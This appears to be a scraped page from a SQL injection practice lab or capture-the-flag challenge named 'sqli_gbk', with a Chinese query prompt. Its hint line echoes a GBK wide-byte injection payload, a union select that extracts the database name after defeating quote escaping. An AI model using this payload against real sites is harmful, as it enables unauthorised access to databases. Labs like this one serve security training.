 请输入id查询
姓名：1
班级：sqli_gbk
Hint: The Query String you input is escaped as : -1運' union select 1,2,database() #